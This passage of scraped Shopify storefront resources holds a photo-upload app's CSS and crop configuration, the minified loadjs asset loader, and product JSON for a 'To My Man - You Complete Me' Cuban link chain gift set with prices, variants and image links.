#eee;border-radius:5px}#clwdsmqdgxuk input[type=checkbox].cl-upload--input,#clwdsmqdgxuk input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#clwdsmqdgxuk input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#clwdsmqdgxuk input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#clwdsmqdgxuk input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#clwdsmqdgxuk input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#clwdsmqdgxuk .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#clwdsmqdgxuk .cl-upload--invalid{border-color:#e60000}#clwdsmqdgxuk .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#clwdsmqdgxuk .cl-upload--errors.open{max-height:400px}#clwdsmqdgxuk .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#f00;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#e60000;border-radius:5px}#clwdsmqdgxuk .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#clwdsmqdgxuk .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#clwdsmqdgxuk .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clwdsmqdgxuk .filepond--root .filepond--drop-label{min-height:50px}#clwdsmqdgxuk .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#clwdsmqdgxuk .filepond--drop-label{color:#555}#clwdsmqdgxuk .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#555!important;font-size:16px!important}#clwdsmqdgxuk .filepond--drop-label u{cursor:pointer;text-decoration-color:#555}#clwdsmqdgxuk .filepond--label-action{text-decoration-color:#555}#clwdsmqdgxuk .filepond--panel-root{background-color:#eee!important}#clwdsmqdgxuk .filepond--panel-root{border-radius:5px}#clwdsmqdgxuk .filepond--item-panel,#clwdsmqdgxuk .filepond--file-poster-wrapper,#clwdsmqdgxuk .filepond--image-preview-wrapper{border-radius:5px}#clwdsmqdgxuk .filepond--item-panel{background-color:#555!important}#clwdsmqdgxuk .filepond--drip-blob{background-color:#999}#clwdsmqdgxuk .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#clwdsmqdgxuk .filepond--file-action-button{color:#fff}#clwdsmqdgxuk .filepond--file-action-button:hover,#clwdsmqdgxuk .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#clwdsmqdgxuk .filepond--file{color:#fff;font-size:16px}#clwdsmqdgxuk [data-filepond-item-state*='error'] .filepond--item-panel,#clwdsmqdgxuk [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#f00!important}#clwdsmqdgxuk [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#clwdsmqdgxuk [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#008000!important}#clwdsmqdgxuk [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#clwdsmqdgxuk .filepond--image-preview-overlay-idle{color:rgba(34,34,34,0.8)}#clwdsmqdgxuk .filepond--image-preview,#clwdsmqdgxuk .filepond--file-poster{background-color:#555}#clwdsmqdgxuk .filepond--image-preview-overlay-success{color:#008000}#clwdsmqdgxuk .filepond--image-preview-overlay-failure{color:#f00}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":false,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":false,"imageEditorOpen":true,"imageEditorCropRestrict":false,"imageEditorCropRatios":[{"label":"Free","value":""},{"label":"Portrait","value":"3:2"},{"label":"Square","value":"1:1"},{"label":"Landscape","value":"4:3"}],"imageEditorUtils":[],"imageEditorPintura":false,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[{"field":"Her Name:","type":"text","value":"e.g. Emily","label":"Her Name:","required":false,"max":8},{"field":"His Name:","type":"text","value":"e.g. Daniel","label":"His Name:","required":false,"max":8}],"variantConfigs":[],"variantConfig":false},{"uuid":"cl0pvb1bn2z3","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7695764488285","title":"Circle Crop Test N-30","handle":"circle-crop-test-n-30"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#6b6b6b","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#6b6b6b","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#cl0pvb1bn2z3 .cl-hide{display:none!important}#cl0pvb1bn2z3 .cl-upload--label{color:#6b6b6b;font-size:16px;display:block}#cl0pvb1bn2z3 .cl-upload--input-field{margin-bottom:10px}#cl0pvb1bn2z3 .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#cl0pvb1bn2z3 input[type=checkbox].cl-upload--input,#cl0pvb1bn2z3 input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cl0pvb1bn2z3 input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cl0pvb1bn2z3 input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cl0pvb1bn2z3 input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cl0pvb1bn2z3 input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cl0pvb1bn2z3 .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cl0pvb1bn2z3 .cl-upload--invalid{border-color:#b7423b}#cl0pvb1bn2z3 .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cl0pvb1bn2z3 .cl-upload--errors.open{max-height:400px}#cl0pvb1bn2z3 .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#cl0pvb1bn2z3 .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cl0pvb1bn2z3 .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cl0pvb1bn2z3 .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cl0pvb1bn2z3 .filepond--root .filepond--drop-label{min-height:50px}#cl0pvb1bn2z3 .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cl0pvb1bn2z3 .filepond--drop-label{color:#6b6b6b}#cl0pvb1bn2z3 .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#6b6b6b!important;font-size:16px!important}#cl0pvb1bn2z3 .filepond--drop-label u{cursor:pointer;text-decoration-color:#6b6b6b}#cl0pvb1bn2z3 .filepond--label-action{text-decoration-color:#6b6b6b}#cl0pvb1bn2z3 .filepond--panel-root{background-color:#eee!important}#cl0pvb1bn2z3 .filepond--panel-root{border-radius:0}#cl0pvb1bn2z3 .filepond--item-panel,#cl0pvb1bn2z3 .filepond--file-poster-wrapper,#cl0pvb1bn2z3 .filepond--image-preview-wrapper{border-radius:0}#cl0pvb1bn2z3 .filepond--item-panel{background-color:#fff!important}#cl0pvb1bn2z3 .filepond--drip-blob{background-color:#999}#cl0pvb1bn2z3 .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cl0pvb1bn2z3 .filepond--file-action-button{color:#fff}#cl0pvb1bn2z3 .filepond--file-action-button:hover,#cl0pvb1bn2z3 .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cl0pvb1bn2z3 .filepond--file{color:#000;font-size:16px}#cl0pvb1bn2z3 [data-filepond-item-state*='error'] .filepond--item-panel,#cl0pvb1bn2z3 [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cl0pvb1bn2z3 [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cl0pvb1bn2z3 [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#cl0pvb1bn2z3 [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cl0pvb1bn2z3 .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#cl0pvb1bn2z3 .filepond--image-preview,#cl0pvb1bn2z3 .filepond--file-poster{background-color:#fff}#cl0pvb1bn2z3 .filepond--image-preview-overlay-success{color:#6b6b6b}#cl0pvb1bn2z3 .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":true,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":true,"imageEditorCropRatios":[{"label":"Vertical","value":"1:1.35"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":true,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false},{"uuid":"cltisfkjq3i5","required":true,"hidden":false,"field":"upload","propertyTransform":true,"fieldProperty":"properties","fieldId":"_cl-upload","fieldThumbnail":"thumbnail","fieldThumbnailPreview":true,"className":"","label":"","text":"<u>Click Here To Upload Photo</u>","selector":"","conditionMode":1,"conditions":[{"field":"product","operator":"equals","value":"","objects":[{"id":"7695793553501","title":"Horizontal Crop Test","handle":"horizontal-crop-test"}],"tags":null}],"styles":{"file-grid":"0","max-height":"600px","min-height":"50px","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-order":"top","label-color":"#6b6b6b","file-counter":"0","input-margin":"10px","buttons-color":"#fff","file-multiple":"0","label-font-size":"16px","label-color-drop":"#6b6b6b","area-border-radius":"0px","file-border-radius":"0px","label-font-size-drop":"16px","area-background-color":"#eee","file-background-color":"#ffffff","buttons-background-color":"rgba(0,0,0,0.5)","upload-error-background-color":"#c44e47","upload-success-background-color":"#6b6b6b"},"theme":"basic","css":"#cltisfkjq3i5 .cl-hide{display:none!important}#cltisfkjq3i5 .cl-upload--label{color:#6b6b6b;font-size:16px;display:block}#cltisfkjq3i5 .cl-upload--input-field{margin-bottom:10px}#cltisfkjq3i5 .cl-upload--input{width:100%;box-sizing:border-box;padding:10px 18px;margin:0;border:1px solid #eee;border-radius:0}#cltisfkjq3i5 input[type=checkbox].cl-upload--input,#cltisfkjq3i5 input[type=radio].cl-upload--input{width:1.2em;cursor:pointer}#cltisfkjq3i5 input[type=radio].cl-upload--input{vertical-align:middle;margin-right:10px}#cltisfkjq3i5 input[type=color].cl-upload--input{width:40px;height:40px;cursor:pointer;padding:0;border:0}#cltisfkjq3i5 input[type=radio]+.cl-upload-color-rect{margin-right:10px;margin-bottom:10px}#cltisfkjq3i5 input[type=radio]:checked+.cl-upload-color-rect{border:2px solid #404040}#cltisfkjq3i5 .cl-upload-color-rect{width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:3px}#cltisfkjq3i5 .cl-upload--invalid{border-color:#b7423b}#cltisfkjq3i5 .cl-upload--errors{overflow:hidden;transition:max-height 2s ease-out;max-height:0}#cltisfkjq3i5 .cl-upload--errors.open{max-height:400px}#cltisfkjq3i5 .cl-upload--error{text-align:center;font-size:14px;cursor:pointer;position:relative;opacity:1;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';box-sizing:border-box;color:#fff;background-color:#c44e47;padding:.3rem .7rem;margin-bottom:.7rem;border:1px solid transparent;border-color:#b7423b;border-radius:0}#cltisfkjq3i5 .cl-upload--error:after{content:'x';position:absolute;right:1rem;top:.25rem}#cltisfkjq3i5 .cl-upload--error.dismissed{opacity:0;transition:opacity .3s ease-out}#cltisfkjq3i5 .filepond--root{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cltisfkjq3i5 .filepond--root .filepond--drop-label{min-height:50px}#cltisfkjq3i5 .filepond--file-action-button{cursor:pointer;min-height:auto!important;height:1.625em}#cltisfkjq3i5 .filepond--drop-label{color:#6b6b6b}#cltisfkjq3i5 .filepond--drop-label label{cursor:pointer;width:auto!important;height:auto!important;position:relative!important;color:#6b6b6b!important;font-size:16px!important}#cltisfkjq3i5 .filepond--drop-label u{cursor:pointer;text-decoration-color:#6b6b6b}#cltisfkjq3i5 .filepond--label-action{text-decoration-color:#6b6b6b}#cltisfkjq3i5 .filepond--panel-root{background-color:#eee!important}#cltisfkjq3i5 .filepond--panel-root{border-radius:0}#cltisfkjq3i5 .filepond--item-panel,#cltisfkjq3i5 .filepond--file-poster-wrapper,#cltisfkjq3i5 .filepond--image-preview-wrapper{border-radius:0}#cltisfkjq3i5 .filepond--item-panel{background-color:#fff!important}#cltisfkjq3i5 .filepond--drip-blob{background-color:#999}#cltisfkjq3i5 .filepond--file-action-button{background-color:rgba(0,0,0,0.5)}#cltisfkjq3i5 .filepond--file-action-button{color:#fff}#cltisfkjq3i5 .filepond--file-action-button:hover,#cltisfkjq3i5 .filepond--file-action-button:focus{box-shadow:0 0 0 .125em #fff}#cltisfkjq3i5 .filepond--file{color:#000;font-size:16px}#cltisfkjq3i5 [data-filepond-item-state*='error'] .filepond--item-panel,#cltisfkjq3i5 [data-filepond-item-state*='invalid'] .filepond--item-panel{background-color:#c44e47!important}#cltisfkjq3i5 [data-filepond-item-state*='invalid'] .filepond--file{color:#fff}#cltisfkjq3i5 [data-filepond-item-state='processing-complete'] .filepond--item-panel{background-color:#6b6b6b!important}#cltisfkjq3i5 [data-filepond-item-state='processing-complete'] .filepond--file{color:#fff}#cltisfkjq3i5 .filepond--image-preview-overlay-idle{color:rgba(204,204,204,0.8)}#cltisfkjq3i5 .filepond--image-preview,#cltisfkjq3i5 .filepond--file-poster{background-color:#fff}#cltisfkjq3i5 .filepond--image-preview-overlay-success{color:#6b6b6b}#cltisfkjq3i5 .filepond--image-preview-overlay-failure{color:#c44e47}","fileMimeTypes":[],"fileMimeTypesValidate":false,"fileSizeMaxPlan":50,"fileMultiple":false,"fileCountMin":0,"fileCountMax":10,"fileCounter":false,"fileQuantity":false,"fileFetch":false,"fileSubmitRemove":true,"fileSubmitClear":false,"fileName":false,"fileGrid":false,"imagePreview":true,"imageSizeValidate":false,"imageThumbnail":false,"imageThumbnailWidth":500,"imageThumbnailHeight":500,"convert":false,"convertInfo":false,"convertInfoPagesQuantity":false,"convertInfoLengthQuantity":false,"pdfMultiPage":false,"pdfTransparent":false,"serverTransform":false,"imageOriginal":false,"imageEditor":true,"imageEditorOpen":true,"imageEditorCropRestrict":true,"imageEditorCropRatios":[{"label":"Horizontal","value":"16:9"}],"imageEditorUtils":[],"imageEditorPintura":true,"imageEditorPinturaConfig":{"utils":["crop"],"cropRotate":true,"cropZoom":true,"cropFlip":true,"cropShape":false,"cropShapeOverlay":false,"cropShapes":[],"cropSave":false,"annotateText":true,"annotateDraw":false,"annotateShapes":false},"inputFields":[],"variantConfigs":[],"variantConfig":false}],"extensions":"editor"}};loadjs=function(){var a=function(){},c={},u={},f={};function o(e,n){if(e){var t=f[e];if(u[e]=n,t)for(;t.length;)t[0](e,n),t.splice(0,1)}}function l(e,n){e.call&&(e={success:e}),n.length?(e.error||a)(n):(e.success||a)(e)}function h(t,r,s,i){var c,o,e=document,n=s.async,u=(s.numRetries||0)+1,f=s.before||a,l=t.replace(/^(css|img)!/,"");i=i||0,/(^css!|\.css$)/.test(t)?((o=e.createElement("link")).rel="stylesheet",o.href=l,(c="hideFocus"in o)&&o.relList&&(c=0,o.rel="preload",o.as="style")):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(o=e.createElement("img")).src=l:((o=e.createElement("script")).src=t,o.async=void 0===n||n),!(o.onload=o.onerror=o.onbeforeload=function(e){var n=e.type[0];if(c)try{o.sheet.cssText.length||(n="e")}catch(e){18!=e.code&&(n="e")}if("e"==n){if((i+=1)<u)return h(t,r,s,i)}else if("preload"==o.rel&&"style"==o.as)return o.rel="stylesheet";r(t,n,e.defaultPrevented)})!==f(t,o)&&e.head.appendChild(o)}function t(e,n,t){var r,s;if(n&&n.trim&&(r=n),s=(r?t:n)||{},r){if(r in c)throw"LoadJS";c[r]=!0}function i(n,t){!function(e,r,n){var t,s,i=(e=e.push?e:[e]).length,c=i,o=[];for(t=function(e,n,t){if("e"==n&&o.push(e),"b"==n){if(!t)return;o.push(e)}--i||r(o)},s=0;s<c;s++)h(e[s],t,n)}(e,function(e){l(s,e),n&&l({success:n,error:t},e),o(r,e)},s)}if(s.returnPromise)return new Promise(i);i()}return t.ready=function(e,n){return function(e,t){e=e.push?e:[e];var n,r,s,i=[],c=e.length,o=c;for(n=function(e,n){n.length&&i.push(e),--o||t(i)};c--;)r=e[c],(s=u[r])?n(r,s):(f[r]=f[r]||[]).push(n)}(e,function(e){l(n,e)}),t},t.done=function(e){o(e,[])},t.reset=function(){c={},u={},f={}},t.isDefined=function(e){return e in c},t}();!function(e){loadjs(e.resources,"assets",{success:function(){var n,t="cloudlift."+e.app+".ready";"function"==typeof Event?n=new Event(t):(n=document.createEvent("Event")).initEvent(t,!0,!0),window.dispatchEvent(n)},error:function(e){console.error("failed to load assets",e)}})}(window.Cloudlift.upload.config);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ziella.co/products/man04.js
body_size: 1788
content:
{"id":6906876067933,"title":"To My Man - You Complete Me","handle":"man04","description":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2022-08-21T21:31:02-04:00","created_at":"2022-08-21T21:31:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["To my man"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","options":[{"name":"Title","position":1,"values":["Stainless Steel Cuban Link Chain","14K Gold Over Stainless Steel Cuban Link Chain"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury 